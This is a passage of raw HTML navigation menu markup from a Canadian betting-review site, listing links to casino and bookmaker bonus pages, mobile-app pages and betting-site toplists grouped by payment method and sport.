href="https://www.bookmakeradvisor.com/ca/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page 